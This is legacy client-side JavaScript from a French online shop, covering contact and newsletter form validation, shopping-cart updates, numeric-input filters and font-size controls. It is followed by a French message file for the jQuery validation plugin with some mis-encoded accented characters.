_2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;




/*******************************************/
/*        Verification de formulaire       */
/*              (à completer)              */
/*                                         */
/*   onSubmit="return verif_formulaire();" */
/*******************************************/

function verif_formulaire() {
	/* champ texte */
	if(document.contact.nom.value=="")
	{
		alert('Veuillez entrer votre Nom');
		return false;
	}
	/* numero de tel */
	if(document.contact.tel.value==""  || document.contact.tel.value.length < 10)
	{
		alert('Veuillez entrer votre numéro de Téléphone (10 chiffres minimum)');
					return false;
	}
	if(document.contact.tel.value.length >= 10)
	{
		for(i=0;i<document.contact.tel.value.length;++i)
		{
			if(document.contact.tel.value.charAt(i) < "0" || document.contact.tel.value.charAt(i) > "9")
			{
				alert('Le numéro de téléphone ne doit contenir que des chiffres');
				return false;
			}
		}
	}
	/* code postal */
	if(document.contact.code_postal.value==""  || document.contact.code_postal.value.length < 5)
	{
		alert('Veuillez entrer votre Code Postal (5 chiffres)');
					return false;
	}
	if(document.contact.code_postal.value.length >= 5)
	{
		for(i=0;i<document.contact.code_postal.value.length;++i)
		{
			if(document.contact.code_postal.value.charAt(i) < "0" || document.contact.code_postal.value.charAt(i) > "9")
			{
				alert('Le code postal ne doit contenir que des chiffres');
				return false;
			}
		}
	}
	/* adresse email */
	if(document.contact.email.value.indexOf("@") == "-1" || document.contact.email.value.indexOf(".") == "-1" || document.contact.email.value=="")
	{
		alert('Veuillez entrer votre Email');
		return false;
	}
}



/* VERIF DE CADDIE / ACCEPTER CGV */
/* onClick="javascript:submitCaddie(document.caddie);" */
function submitCaddie(argForm) {
	if(argForm.conditions.checked == false) {
		alert("Veuillez accepter les conditions générales de vente !"); 
	}
	else {
		argForm.action="adresse.php";
		argForm.submit();
	}
}







function chiffres(event) {
	// Compatibilité IE / Firefox
	if(!event && window.event) {
		event=window.event;
	}
	// IE
	if((event.keyCode < 48 || event.keyCode > 57) && event.keyCode != 46 && event.keyCode != 8) {
		event.returnValue = false;
		event.cancelBubble = true;
	}
	// DOM
	if((event.which < 48 || event.which > 57) && event.which != 46 && event.which != 8) {
		event.preventDefault();
		event.stopPropagation();
	}
}




function favoris(url,descriptif) { 
	if ( navigator.appName != 'Microsoft Internet Explorer' ) 
	{
		window.sidebar.addPanel(descriptif,url,"");
	} 
	else {
		window.external.AddFavorite(url,descriptif);
	} 
} 





function fValidNewsletterForm(argForm)
{
	if (!argForm.email.value.match(/^[a-z0-9]+([\.\-\_][a-z0-9]+)*@[a-z0-9]+([\.\-][a-z0-9]+)*\.[a-z]{2,}$/i)) {
    	alert ("Vous devez saisir une adresse email valide (ex : prenom.nom@monemail.com)");
		return false;
	} else {
		return true;
	}
}

function fUpdatePanier(id,val) {
	quantite = document.form_panier[id].value;
	quantite = 	parseInt(quantite) + parseInt(val);
	if (quantite < 1) { quantite = 1; }
	if (quantite > 99) { quantite = 99; }
    if (val == 0)  { quantite = 0; }
	document.form_panier[id].value = quantite;
	document.form_panier['mode'].value = "panier_recalculer";
	document.form_panier.submit();
}

function fRecalculerPanier(argForm)
{
	argForm.mode.value="panier_recalculer";
	argForm.submit()
}

function fChiffre(event) {
	// Compatibilité IE / Firefox
	if(!event && window.event) {
		event=window.event;
	}
	// IE
	if((event.keyCode < 48 || event.keyCode > 57) && event.keyCode != 46 && event.keyCode != 8 && event.keyCode != 110 && event.keyCode != 37 && event.keyCode != 39 && event.keyCode != 73) {
		event.returnValue = false;
		event.cancelBubble = true;
	}
	// DOM
	if((event.which < 48 || event.which > 57) && event.which != 46 && event.which != 8 && event.which != 110 && event.which != 37 && event.which != 39 && event.which != 73) {
		event.preventDefault();
		event.stopPropagation();
	}
}

function setChoix(argForm,id){
	argForm.mode.value="produit_detail";
	argForm.submit();
}

function fSubmitFiche(argForm) {
	argForm.submit();
}
					 
var min=10;
var max=24;
function increaseFontSize() {
	var p = document.getElementById('detail_description');
	if(p.style.fontSize) {
		var s = parseInt(p.style.fontSize.replace("px",""));
	} else {
		var s = 13;
	}
	if(s<=max) {
		s += 2;
	}
	p.style.fontSize = s+"px"
}

function decreaseFontSize() {
	var p = document.getElementById('detail_description');
	if(p.style.fontSize) {
		var s = parseInt(p.style.fontSize.replace("px",""));
	} else {
		var s = 13;
	}
	if(s>=min) {
		s -= 2;
	}
	p.style.fontSize = s+"px"
}

function vignette(photo){
	var p = document.getElementById('photo');
	p.src='upload/photos/'+photo;
}

function changeLivraison(argForm,prix) {
	argForm.livraison_prix.value=prix;
}

function verifEmail(email,champ)
{
	var place = email.indexOf("@",1);
	var point = email.indexOf(".",place+1);
	if ((place > -1)&&(email.length >2)&&(point > 1))
	{
		return(true);
	}
	else
	{
		alert('Champ '+champ+' non valide !');
		return(false);
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.emin-fils.fr/js/messages_fr.js
body_size: 460
content:
/*
 * Translated default messages for the jQuery validation plugin.
 * Locale: FR
 */
jQuery.extend(jQuery.validator.messages, {
        required: "Ce champ est requis.",
        remote: "Veuillez remplir ce champ pour continuer.",
        email: "Veuillez entrer une adresse email valide.",
        url: "Veuillez entrer une URL valide.",
        date: "Veuillez entrer une date valide.",
        dateISO: "Veuillez entrer une date valide (ISO).",
        number: "Veuillez entrer un nombre valide.",
        digits: "Veuillez entrer (seulement) une valeur numÃ©rique.",
        creditcard: "Veuillez entrer un numÃ©ro de carte de crÃ©dit valide.",
        equalTo: "Veuillez entrer une nouvelle fois la mÃªme valeur.",
        accept: "Veuillez entrer une valeur avec une extension valide.",
        maxlength: jQuery.validator.format("Veuillez ne pas entrer plus de {0} caractÃšres."),
        minlength: jQuery.validator.format("Veuillez entrer au moins {0} caractÃšres."),
        rangelength: jQuery.validator.format("Veuillez entrer entre {0} et {1} caractÃšres."),
        range: jQuery.validator.format("Veuillez entrer une valeur entre {0} et {1}."),
        max: jQuery.validator.format("Veuillez entrer une valeur infÃ©rieure ou Ã©gale Ã  {0}."),
        min: jQuery.validator.format("Veuillez entrer une valeur supÃ©rieure ou Ã©gale Ã  {0}.")
});